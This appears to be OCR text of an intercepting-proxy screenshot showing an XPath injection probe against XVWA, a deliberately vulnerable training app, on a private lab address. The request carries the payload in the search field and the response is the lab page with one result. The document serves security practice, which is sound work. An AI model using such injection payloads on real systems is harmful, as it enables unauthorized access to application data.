 Send
Cancel
<
>
Target: http://192.168.1.70
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=g89biksq09vo8s013m2tjjcj80
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' and name(/*[1]/*[1])='Coffee&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
XVWA
Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and name(/*[1]/*[1])='Coffee
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.
Inspector
Notes
Ready
9,422 bytes | 1,004 millis